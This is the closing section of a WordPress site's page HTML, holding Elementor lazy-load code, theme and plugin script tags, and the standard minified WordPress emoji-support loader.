						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
